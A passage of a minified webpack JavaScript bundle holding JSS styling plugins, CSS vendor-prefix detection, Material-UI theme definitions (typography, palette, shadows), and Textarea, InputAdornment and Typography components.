o(e,[{key:"setStyle",value:function(){return!0}},{key:"getStyle",value:function(){return""}},{key:"setSelector",value:function(){return!0}},{key:"getKey",value:function(){return""}},{key:"attach",value:function(){}},{key:"detach",value:function(){}},{key:"deploy",value:function(){}},{key:"insertRule",value:function(){return!1}},{key:"deleteRule",value:function(){return!0}},{key:"replaceRule",value:function(){return!1}},{key:"getRules",value:function(){}},{key:"indexOf",value:function(){return-1}}]),e}();t.default=i},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){for(var n=e.split(y),r="",o=0;o<n.length;o++)r+=t+" "+n[o].trim(),n[o+1]&&(r+=", ");return r}function i(e){var t=e.options,n=e.style,r=n[f];if(r){for(var i in r)t.sheet.addRule(i,r[i],l({},t,{selector:o(i,e.selector)}));delete n[f]}}function a(e){var t=e.options,n=e.style;for(var r in n)if(r.substr(0,f.length)===f){var i=o(r.substr(f.length),e.selector);t.sheet.addRule(i,n[r],l({},t,{selector:i})),delete n[r]}}function u(){function e(e,t,n){if(e===f)return new p(e,t,n);if("@"===e[0]&&e.substr(0,d.length)===d)return new h(e,t,n);var r=n.parent;return r&&("global"!==r.type&&"global"!==r.options.parent.type||(n.global=!0)),n.global&&(n.selector=e),null}function t(e){"style"===e.type&&(i(e),a(e))}return{onCreateRule:e,onProcessRule:t}}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=u;var c=n(292),f="@global",d="@global ",p=function(){function e(t,n,o){r(this,e),this.type="global",this.key=t,this.options=o,this.rules=new c.RuleList(l({},o,{parent:this}));for(var i in n)this.rules.add(i,n[i],{selector:i});this.rules.process()}return s(e,[{key:"getRule",value:function(e){return this.rules.get(e)}},{key:"addRule",value:function(e,t,n){var r=this.rules.add(e,t,n);return this.options.jss.plugins.onProcessRule(r),r}},{key:"indexOf",value:function(e){return this.rules.indexOf(e)}},{key:"toString",value:function(){return this.rules.toString()}}]),e}(),h=function(){function e(t,n,o){r(this,e),this.name=t,this.options=o;var i=t.substr(d.length);this.rule=o.jss.createRule(i,n,l({},o,{parent:this,selector:i}))}return s(e,[{key:"toString",value:function(e){return this.rule.toString(e)}}]),e}(),y=/\s*,\s*/g},function(e,t,n){"use strict";function r(){function e(e){return function(t,n){var r=e.getRule(n);return r?r.selector:((0,a.default)(!1,"[JSS] Could not find the referenced rule %s in %s.",n,e.options.meta||e),n)}}function t(e,t){for(var n=t.split(u),r=e.split(u),o="",a=0;a<n.length;a++)for(var s=n[a],c=0;c<r.length;c++){var f=r[c];o&&(o+=", "),o+=i(f)?f.replace(l,s):s+" "+f}return o}function n(e,t,n){if(n)return o({},n,{index:n.index+1});var r=e.options.nestingLevel;return r=void 0===r?1:r+1,o({},e.options,{nestingLevel:r,index:t.indexOf(e)+1})}function r(r,a){if("style"!==a.type)return r;var u=a.options.parent,l=void 0,c=void 0;for(var f in r){var d=i(f),p="@"===f[0];if(d||p){if(l=n(a,u,l),d){var h=t(f,a.selector);c||(c=e(u)),h=h.replace(s,c),u.addRule(h,r[f],o({},l,{selector:h}))}else p&&u.addRule(f,null,l).addRule(a.key,r[f],{selector:a.selector});delete r[f]}}return r}var i=function(e){return-1!==e.indexOf("&")};return{onProcessStyle:r}}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=r;var i=n(24),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=/\s*,\s*/g,l=/&/g,s=/\$([\w-]+)/g},function(e,t,n){"use strict";function r(e){return"-"+e.toLowerCase()}function o(e){var t={};for(var n in e)t[n.replace(a,r)]=e[n];return e.fallbacks&&(Array.isArray(e.fallbacks)?t.fallbacks=e.fallbacks.map(o):t.fallbacks=o(e.fallbacks)),t}function i(){function e(e){if(Array.isArray(e)){for(var t=0;t<e.length;t++)e[t]=o(e[t]);return e}return o(e)}return{onProcessStyle:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var a=/([A-Z])/g},function(e,t,n){"use strict";function r(e){var t=/(-[a-z])/g,n=function(e){return e[1].toUpperCase()},r={};for(var o in e)r[o]=e[o],r[o.replace(t,n)]=e[o];return r}function o(e,t,n){if(!t)return t;var r=t,i=void 0===t?"undefined":a(t);switch("object"===i&&Array.isArray(t)&&(i="array"),i){case"object":if("fallbacks"===e){for(var u in t)t[u]=o(u,t[u],n);break}for(var l in t)t[l]=o(e+"-"+l,t[l],n);break;case"array":for(var c=0;c<t.length;c++)t[c]=o(e,t[c],n);break;case"number":0!==t&&(r=t+(n[e]||s[e]||""))}return r}function i(){function e(e,t){if("style"!==t.type)return e;for(var n in e)e[n]=o(n,e[n],i);return e}function t(e,t){return o(t,e,i)}var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=r(n);return{onProcessStyle:e,onChangeValue:t}}Object.defineProperty(t,"__esModule",{value:!0});var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=i;var u=n(658),l=function(e){return e&&e.__esModule?e:{default:e}}(u),s=r(l.default)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"animation-delay":"ms","animation-duration":"ms","background-position":"px","background-position-x":"px","background-position-y":"px","background-size":"px",border:"px","border-bottom":"px","border-bottom-left-radius":"px","border-bottom-right-radius":"px","border-bottom-width":"px","border-left":"px","border-left-width":"px","border-radius":"px","border-right":"px","border-right-width":"px","border-spacing":"px","border-top":"px","border-top-left-radius":"px","border-top-right-radius":"px","border-top-width":"px","border-width":"px","border-after-width":"px","border-before-width":"px","border-end-width":"px","border-horizontal-spacing":"px","border-start-width":"px","border-vertical-spacing":"px",bottom:"px","box-shadow":"px","column-gap":"px","column-rule":"px","column-rule-width":"px","column-width":"px","flex-basis":"px","font-size":"px","font-size-delta":"px",height:"px",left:"px","letter-spacing":"px","logical-height":"px","logical-width":"px",margin:"px","margin-after":"px","margin-before":"px","margin-bottom":"px","margin-left":"px","margin-right":"px","margin-top":"px","max-height":"px","max-width":"px","margin-end":"px","margin-start":"px","mask-position-x":"px","mask-position-y":"px","mask-size":"px","max-logical-height":"px","max-logical-width":"px","min-height":"px","min-width":"px","min-logical-height":"px","min-logical-width":"px",motion:"px","motion-offset":"px",outline:"px","outline-offset":"px","outline-width":"px",padding:"px","padding-bottom":"px","padding-left":"px","padding-right":"px","padding-top":"px","padding-after":"px","padding-before":"px","padding-end":"px","padding-start":"px","perspective-origin-x":"%","perspective-origin-y":"%",perspective:"px",right:"px","shape-margin":"px",size:"px","text-indent":"px","text-stroke":"px","text-stroke-width":"px",top:"px","transform-origin":"%","transform-origin-x":"%","transform-origin-y":"%","transform-origin-z":"%","transition-delay":"ms","transition-duration":"ms","vertical-align":"px",width:"px","word-spacing":"px","box-shadow-x":"px","box-shadow-y":"px","box-shadow-blur":"px","box-shadow-spread":"px","font-line-height":"px","text-shadow-x":"px","text-shadow-y":"px","text-shadow-blur":"px"}},function(e,t,n){"use strict";function r(){function e(e){"keyframes"===e.type&&(e.key="@"+i.prefix.css+e.key.substr(1))}function t(e,t){if("style"!==t.type)return e;for(var n in e){var r=e[n],o=!1,a=i.supportedProperty(n);a&&a!==n&&(o=!0);var u=!1,l=i.supportedValue(a,r);l&&l!==r&&(u=!0),(o||u)&&(o&&delete e[n],e[a||n]=l||r)}return e}function n(e,t){return i.supportedValue(t,e)}return{onProcessRule:e,onProcessStyle:t,onChangeValue:n}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(660),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.supportedValue=t.supportedProperty=t.prefix=void 0;var o=n(210),i=r(o),a=n(661),u=r(a),l=n(663),s=r(l);t.default={prefix:i.default,supportedProperty:u.default,supportedValue:s.default},/**
    * CSS Vendor prefix detection and property feature testing.
    *
    * @copyright Oleg Slobodskoi 2015
    * @website https://github.com/jsstyles/css-vendor
    * @license MIT
    */
t.prefix=i.default,t.supportedProperty=u.default,t.supportedValue=s.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return f?null!=d[e]?d[e]:((0,c.default)(e)in f.style?d[e]=e:l.default.js+(0,c.default)("-"+e)in f.style?d[e]=l.default.css+e:d[e]=!1,d[e]):e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(150),a=r(i),u=n(210),l=r(u),s=n(662),c=r(s),f=void 0,d={};if(a.default){f=document.createElement("p");var p=window.getComputedStyle(document.documentElement,"");for(var h in p)isNaN(h)||(d[p[h]]=p[h])}},function(e,t,n){"use strict";function r(e){return e.replace(i,o)}function o(e,t){return t?t.toUpperCase():""}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=/[-\s]+(.)?/g},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!c)return t;if("string"!=typeof t||!isNaN(parseInt(t,10)))return t;var n=e+t;if(null!=s[n])return s[n];try{c.style[e]=t}catch(e){return s[n]=!1,!1}return""!==c.style[e]?s[n]=t:(t=l.default.css+t,"-ms-flex"===t&&(t="-ms-flexbox"),c.style[e]=t,""!==c.style[e]&&(s[n]=t)),s[n]||(s[n]=!1),c.style[e]="",s[n]}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(150),a=r(i),u=n(210),l=r(u),s={},c=void 0;a.default&&(c=document.createElement("p"))},function(e,t,n){"use strict";function r(){function e(e,t){return e.length-t.length}function t(t,n){if("style"!==n.type)return t;var r={},o=Object.keys(t).sort(e);for(var i in o)r[o[i]]=t[o[i]];return r}return{onProcessStyle:t}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return Math.round(1e5*e)/1e5}function i(e,t){function n(e){return e/m+"rem"}var r="function"==typeof t?t(e):t,i=r.fontFamily,a=void 0===i?'"Roboto", "Helvetica", "Arial", sans-serif':i,l=r.fontSize,c=void 0===l?14:l,f=r.fontWeightLight,d=void 0===f?300:f,p=r.fontWeightRegular,h=void 0===p?400:p,y=r.fontWeightMedium,v=void 0===y?500:y,g=r.htmlFontSize,m=void 0===g?16:g,b=(0,u.default)(r,["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","htmlFontSize"]);return(0,s.default)({pxToRem:n,round:o,fontFamily:a,fontSize:c,fontWeightLight:d,fontWeightRegular:h,fontWeightMedium:v,display4:{fontSize:n(112),fontWeight:d,fontFamily:a,letterSpacing:"-.04em",lineHeight:o(128/112)+"em",marginLeft:"-.06em",color:e.text.secondary},display3:{fontSize:n(56),fontWeight:h,fontFamily:a,letterSpacing:"-.02em",lineHeight:o(73/56)+"em",marginLeft:"-.04em",color:e.text.secondary},display2:{fontSize:n(45),fontWeight:h,fontFamily:a,lineHeight:o(48/45)+"em",marginLeft:"-.04em",color:e.text.secondary},display1:{fontSize:n(34),fontWeight:h,fontFamily:a,lineHeight:o(41/34)+"em",marginLeft:"-.04em",color:e.text.secondary},headline:{fontSize:n(24),fontWeight:h,fontFamily:a,lineHeight:o(32.5/24)+"em",color:e.text.primary},title:{fontSize:n(21),fontWeight:v,fontFamily:a,lineHeight:o(24.5/21)+"em",color:e.text.primary},subheading:{fontSize:n(16),fontWeight:h,fontFamily:a,lineHeight:o(1.5)+"em",color:e.text.primary},body2:{fontSize:n(14),fontWeight:v,fontFamily:a,lineHeight:o(24/14)+"em",color:e.text.primary},body1:{fontSize:n(14),fontWeight:h,fontFamily:a,lineHeight:o(20.5/14)+"em",color:e.text.primary},caption:{fontSize:n(12),fontWeight:h,fontFamily:a,lineHeight:o(1.375)+"em",color:e.text.secondary},button:{fontSize:n(c),textTransform:"uppercase",fontWeight:v,fontFamily:a}},b,{clone:!1})}Object.defineProperty(t,"__esModule",{value:!0});var a=n(5),u=r(a);t.default=i;var l=n(151),s=r(l)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return(0,P.getContrastRatio)(e,w.default.black)<7?R.text.primary:x.text.primary}function i(e){var t=e.primary,n=void 0===t?p.default:t,r=e.secondary,i=void 0===r?y.default:r,a=e.error,u=void 0===a?b.default:a,s=e.type,c=void 0===s?"light":s,d=(0,l.default)(e,["primary","secondary","error","type"]),h={dark:R,light:x},v=(0,f.default)({common:w.default,type:c,primary:n,secondary:i,error:u,grey:g.default,shades:h,text:h[c].text,input:h[c].input,action:h[c].action,background:h[c].background,line:h[c].line,getContrastText:o},d,{clone:!1});return v}Object.defineProperty(t,"__esModule",{value:!0}),t.dark=t.light=void 0;var a=n(54),u=(r(a),n(5)),l=r(u);t.default=i;var s=n(24),c=(r(s),n(151)),f=r(c),d=n(667),p=r(d),h=n(335),y=r(h),v=n(336),g=r(v),m=n(668),b=r(m),_=n(337),w=r(_),P=n(212),x=t.light={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.38)",hint:"rgba(0, 0, 0, 0.38)",icon:"rgba(0, 0, 0, 0.38)",divider:"rgba(0, 0, 0, 0.12)",lightDivider:"rgba(0, 0, 0, 0.075)"},input:{bottomLine:"rgba(0, 0, 0, 0.42)",helperText:"rgba(0, 0, 0, 0.54)",labelText:"rgba(0, 0, 0, 0.54)",inputText:"rgba(0, 0, 0, 0.87)",disabled:"rgba(0, 0, 0, 0.42)"},action:{active:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.26)"},background:{default:g.default[50],paper:w.default.white,appBar:g.default[100],contentFrame:g.default[200],chip:g.default[300]},line:{stepper:g.default[400]}},R=t.dark={text:{primary:"rgba(255, 255, 255, 1)",secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",hint:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)",divider:"rgba(255, 255, 255, 0.12)",lightDivider:"rgba(255, 255, 255, 0.075)"},input:{bottomLine:"rgba(255, 255, 255, 0.7)",helperText:"rgba(255, 255, 255, 0.7)",labelText:"rgba(255, 255, 255, 0.7)",inputText:"rgba(255, 255, 255, 1)",disabled:"rgba(255, 255, 255, 0.5)"},action:{active:"rgba(255, 255, 255, 1)",disabled:"rgba(255, 255, 255, 0.3)"},background:{default:"#303030",paper:g.default[800],appBar:g.default[900],contentFrame:g.default[900],chip:g.default[800]},line:{stepper:g.default[400]}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe",contrastDefaultColor:"light"};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000",contrastDefaultColor:"light"};t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){var r;return(0,l.default)({gutters:function(n){return(0,l.default)({paddingLeft:2*t.unit,paddingRight:2*t.unit},n,(0,a.default)({},e.up("sm"),(0,l.default)({paddingLeft:3*t.unit,paddingRight:3*t.unit},n[e.up("sm")])))},toolbar:(r={minHeight:56},(0,a.default)(r,e.up("xs")+" and (orientation: landscape)",{minHeight:48}),(0,a.default)(r,e.up("sm"),{minHeight:64}),r)},n)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(10),a=r(i),u=n(4),l=r(u);t.default=o},function(e,t,n){"use strict";function r(){return[(arguments.length<=0?void 0:arguments[0])+"px "+(arguments.length<=1?void 0:arguments[1])+"px "+(arguments.length<=2?void 0:arguments[2])+"px "+(arguments.length<=3?void 0:arguments[3])+"px rgba(0, 0, 0, "+o+")",(arguments.length<=4?void 0:arguments[4])+"px "+(arguments.length<=5?void 0:arguments[5])+"px "+(arguments.length<=6?void 0:arguments[6])+"px "+(arguments.length<=7?void 0:arguments[7])+"px rgba(0, 0, 0, "+i+")",(arguments.length<=8?void 0:arguments[8])+"px "+(arguments.length<=9?void 0:arguments[9])+"px "+(arguments.length<=10?void 0:arguments[10])+"px "+(arguments.length<=11?void 0:arguments[11])+"px rgba(0, 0, 0, "+a+")"].join(",")}Object.defineProperty(t,"__esModule",{value:!0});var o=.2,i=.14,a=.12,u=["none",r(0,1,3,0,0,1,1,0,0,2,1,-1),r(0,1,5,0,0,2,2,0,0,3,1,-2),r(0,1,8,0,0,3,4,0,0,3,3,-2),r(0,2,4,-1,0,4,5,0,0,1,10,0),r(0,3,5,-1,0,5,8,0,0,1,14,0),r(0,3,5,-1,0,6,10,0,0,1,18,0),r(0,4,5,-2,0,7,10,1,0,2,16,1),r(0,5,5,-3,0,8,10,1,0,3,14,2),r(0,5,6,-3,0,9,12,1,0,3,16,2),r(0,6,6,-3,0,10,14,1,0,4,18,3),r(0,6,7,-4,0,11,15,1,0,4,20,3),r(0,7,8,-4,0,12,17,2,0,5,22,4),r(0,7,8,-4,0,13,19,2,0,5,24,4),r(0,7,9,-4,0,14,21,2,0,5,26,4),r(0,8,9,-5,0,15,22,2,0,6,28,5),r(0,8,10,-5,0,16,24,2,0,6,30,5),r(0,8,11,-5,0,17,26,2,0,6,32,5),r(0,9,11,-5,0,18,28,2,0,7,34,6),r(0,9,12,-6,0,19,29,2,0,7,36,6),r(0,10,13,-6,0,20,31,3,0,8,38,7),r(0,10,13,-6,0,21,33,3,0,8,40,7),r(0,10,14,-6,0,22,35,3,0,8,42,7),r(0,11,14,-7,0,23,36,3,0,9,44,8),r(0,11,15,-7,0,24,38,3,0,9,46,8)];t.default=u},function(e,t,n){n(672),e.exports=n(35).Number.isNaN},function(e,t,n){var r=n(38);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={mobileStepper:1e3,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={unit:8}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){function t(t,r){var o=n?e(t):e;if(!t.overrides||!r||!t.overrides[r])return o;var i=t.overrides[r],u=(0,l.default)({},o);return(0,a.default)(i).forEach(function(e){u[e]=(0,f.default)(u[e],i[e])}),u}var n="function"==typeof e;return{create:t,options:{},themingEnabled:n}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(54),a=r(i),u=n(4),l=r(u),s=n(24),c=(r(s),n(151)),f=r(c);t.default=o},function(e,t,n){var r=n(677);"string"==typeof r&&(r=[[e.i,r,""]]);var o={hmr:!0};o.transform=void 0;n(65)(r,o);r.locals&&(e.exports=r.locals)},function(e,t,n){t=e.exports=n(64)(!1),t.push([e.i,"._2JuxzwGRR9z40--7dNlrFF {\n  display: flex;\n  line-height: 24px;\n  color: #666;\n  cursor: pointer;\n}\n._2JuxzwGRR9z40--7dNlrFF svg {\n  fill: #666;\n  margin-right: 1rem;\n}\n._2JuxzwGRR9z40--7dNlrFF:hover {\n  color: #222;\n}\n._2JuxzwGRR9z40--7dNlrFF:hover svg {\n  fill: #222;\n}\n._1XheWEQ8dLNW49UfHEdfgH {\n  cursor: pointer;\n}\n._1XheWEQ8dLNW49UfHEdfgH:hover {\n  color: #222;\n}\n._3PPEB-Lb8KUQqIAV5jCA9e {\n  margin-top: 20px;\n}\n",""]),t.locals={reply:"_2JuxzwGRR9z40--7dNlrFF",editable:"_1XheWEQ8dLNW49UfHEdfgH",margin:"_3PPEB-Lb8KUQqIAV5jCA9e"}},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o))return e;var i;return i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")"})}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var o=n(4),i=r(o),a=n(5),u=r(a),l=n(16),s=r(l),c=n(14),f=r(c),d=n(17),p=r(d),h=n(18),y=r(h),v=n(19),g=r(v),m=n(1),b=r(m),_=n(0),w=(r(_),n(8)),P=r(w),x=n(106),R=r(x),E=n(72),O=r(E),S=n(9),T=r(S),C=t.styles={root:{position:"relative",width:"100%"},textarea:{width:"100%",height:"100%",resize:"none",font:"inherit",padding:0,cursor:"inherit",boxSizing:"border-box",lineHeight:"inherit",border:"none",outline:"none",background:"transparent"},shadow:{resize:"none",overflow:"hidden",visibility:"hidden",position:"absolute",height:"auto",whiteSpace:"pre-wrap"}},k=function(e){function t(){var e,n,r,o;(0,f.default)(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=(0,y.default)(this,(e=t.__proto__||(0,s.default)(t)).call.apply(e,[this].concat(a))),r.state={height:null},r.shadow=null,r.singlelineShadow=null,r.input=null,r.value=null,r.handleResize=(0,R.default)(function(e){r.syncHeightWithShadow(e)},166),r.handleRefInput=function(e){r.input=e,r.props.textareaRef&&r.props.textareaRef(e)},r.handleRefSinglelineShadow=function(e){r.singlelineShadow=e},r.handleRefShadow=function(e){r.shadow=e},r.handleChange=function(e){r.value=e.target.value,void 0===r.props.value&&r.shadow&&(r.shadow.value=r.value,r.syncHeightWithShadow(e)),r.props.onChange&&r.props.onChange(e)},o=n,(0,y.default)(r,o)}return(0,g.default)(t,e),(0,p.default)(t,[{key:"componentWillMount",value:function(){this.value=this.props.value||this.props.defaultValue||"",this.setState({height:24*Number(this.props.rows)})}},{key:"componentDidMount",value:function(){this.syncHeightWithShadow(null)}},{key:"componentWillReceiveProps",value:function(e){e.value===this.props.value&&Number(e.rowsMax)===Number(this.props.rowsMax)||this.syncHeightWithShadow(null,e)}},{key:"componentWillUnmount",value:function(){this.handleResize.cancel()}},{key:"syncHeightWithShadow",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props;if(this.shadow&&this.singlelineShadow){void 0!==this.props.value&&(this.shadow.value=null==t.value?"":String(t.value));var n=this.singlelineShadow.scrollHeight,r=this.shadow.scrollHeight;if(void 0===r)return;Number(t.rowsMax)>=Number(t.rows)&&(r=Math.min(Number(t.rowsMax)*n,r)),r=Math.max(r,n),this.state.height!==r&&this.setState({height:r})}}},{key:"render",value:function(){var e=this.props,t=e.classes,n=e.className,r=e.defaultValue,o=(e.onChange,e.rows),a=(e.rowsMax,e.textareaRef,e.value),l=(0,u.default)(e,["classes","className","defaultValue","onChange","rows","rowsMax","textareaRef","value"]);return b.default.createElement("div",{className:t.root,style:{height:this.state.height}},b.default.createElement(O.default,{target:"window",onResize:this.handleResize}),b.default.createElement("textarea",{ref:this.handleRefSinglelineShadow,className:(0,P.default)(t.shadow,t.textarea),tabIndex:-1,rows:"1",readOnly:!0,"aria-hidden":"true",value:""}),b.default.createElement("textarea",{ref:this.handleRefShadow,className:(0,P.default)(t.shadow,t.textarea),tabIndex:-1,rows:o,"aria-hidden":"true",readOnly:!0,defaultValue:r,value:a}),b.default.createElement("textarea",(0,i.default)({rows:o,className:(0,P.default)(t.textarea,n),defaultValue:r,value:a,onChange:this.handleChange,ref:this.handleRefInput},l)))}}]),t}(b.default.Component);k.propTypes={},k.defaultProps={rows:1},t.default=(0,T.default)(C,{name:"MuiTextarea"})(k)},function(e,t,n){var r=n(301),o=function(){return r.Date.now()};e.exports=o},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(27))},function(e,t,n){function r(e){if("number"==typeof e)return e;if(i(e))return a;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(u,"");var n=s.test(e);return n||c.test(e)?f(e.slice(2),n?2:8):l.test(e)?a:+e}var o=n(224),i=n(683),a=NaN,u=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;e.exports=r},function(e,t,n){function r(e){return"symbol"==typeof e||i(e)&&o(e)==a}var o=n(684),i=n(687),a="[object Symbol]";e.exports=r},function(e,t,n){function r(e){return null==e?void 0===e?l:u:s&&s in Object(e)?i(e):a(e)}var o=n(302),i=n(685),a=n(686),u="[object Null]",l="[object Undefined]",s=o?o.toStringTag:void 0;e.exports=r},function(e,t,n){function r(e){var t=a.call(e,l),n=e[l];try{e[l]=void 0;var r=!0}catch(e){}var o=u.call(e);return r&&(t?e[l]=n:delete e[l]),o}var o=n(302),i=Object.prototype,a=i.hasOwnProperty,u=i.toString,l=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return o.call(e)}var r=Object.prototype,o=r.toString;e.exports=n},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t,n){"use strict";function r(e,t,n){return(0,i.default)(e,t,n)}Object.defineProperty(t,"__esModule",{value:!0}),t.passiveOption=void 0;var o=n(201),i=function(e){return e&&e.__esModule?e:{default:e}}(o);t.passiveOption=function(){var e=null;return function(){if(null!==e)return e;var t=!1;try{window.addEventListener("test",null,r({},"passive",{get:function(){t=!0}}))}catch(e){}return e=t,t}()}();t.default={}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n=e.children,r=e.component,o=e.classes,i=e.className,u=e.disableTypography,s=e.position,f=(0,c.default)(e,["children","component","classes","className","disableTypography","position"]);return d.default.createElement(r,(0,a.default)({className:(0,y.default)(o.root,(t={},(0,l.default)(t,o.positionStart,"start"===s),(0,l.default)(t,o.positionEnd,"end"===s),t),i)},f),"string"!=typeof n||u?n:d.default.createElement(g.default,{color:"secondary"},n))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(89),g=r(v),m=n(9),b=r(m),_=t.styles=function(e){return{root:{"label + div > &":{marginTop:2*-e.spacing.unit,height:26,display:"flex"}},positionStart:{marginRight:e.spacing.unit},positionEnd:{marginLeft:e.spacing.unit}}};o.propTypes={},o.defaultProps={component:"div",disableTypography:!1},t.default=(0,b.default)(_,{name:"MuiInputAdornment"})(o)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t,n=e.align,r=e.classes,o=e.className,i=e.component,u=e.color,s=e.gutterBottom,f=e.headlineMapping,p=e.noWrap,h=e.paragraph,v=e.type,g=(0,c.default)(e,["align","classes","className","component","color","gutterBottom","headlineMapping","noWrap","paragraph","type"]),b=(0,y.default)(r.root,r[v],(t={},(0,l.default)(t,r["color"+(0,m.capitalizeFirstLetter)(u)],"default"!==u),(0,l.default)(t,r.noWrap,p),(0,l.default)(t,r.gutterBottom,s),(0,l.default)(t,r.paragraph,h),(0,l.default)(t,r["align"+(0,m.capitalizeFirstLetter)(n)],"inherit"!==n),t),o),_=i||(h?"p":f[v])||"span";return d.default.createElement(_,(0,a.default)({className:b},g))}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(48),b=t.styles=function(e){return{root:{display:"block",margin:0},display4:e.typography.display4,display3:e.typography.display3,display2:e.typography.display2,display1:e.typography.display1,headline:e.typography.headline,title:e.typography.title,subheading:e.typography.subheading,body2:e.typography.body2,body1:e.typography.body1,caption:e.typography.caption,button:e.typography.button,alignLeft:{textAlign:"left"},alignCenter:{textAlign:"center"},alignRight:{textAlign:"right"},alignJustify:{textAlign:"justify"},noWrap:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},gutterBottom:{marginBottom:"0.35em"},paragraph:{marginBottom:2*e.spacing.unit},colorInherit:{color:"inherit"},colorPrimary:{color:e.palette.primary[500]},colorSecondary:{color:e.palette.text.secondary},colorAccent:{color:e.palette.secondary.A400},colorError:{color:e.palette.error.A400}}};o.propTypes={}